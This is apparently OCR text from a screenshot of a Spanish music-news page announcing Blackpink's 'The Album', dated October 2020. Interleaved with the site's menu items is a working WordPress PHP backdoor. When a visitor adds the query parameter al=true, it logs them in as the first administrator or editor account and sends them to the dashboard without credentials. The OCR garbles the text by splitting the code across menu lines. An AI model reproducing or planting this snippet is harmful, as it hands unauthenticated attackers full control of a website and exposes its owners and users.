
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
MUSICMANÍA
Blackpink estrena «The
Album» su primer trabajo
discográfico
By
Karen Cristancho
Posted on
3 octubre, 2020